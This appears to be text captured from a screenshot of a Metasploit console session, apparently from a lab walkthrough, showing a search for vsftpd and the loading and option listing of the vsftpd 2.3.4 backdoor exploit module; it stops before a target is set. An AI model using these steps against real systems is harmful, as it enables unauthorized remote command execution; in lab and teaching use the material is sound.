 Shell No. 1
File Actions Edit View Help
msf6 > vfstpd
[-] Unknown command: vfstpd
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command
Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor exploit/unix/ftp
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------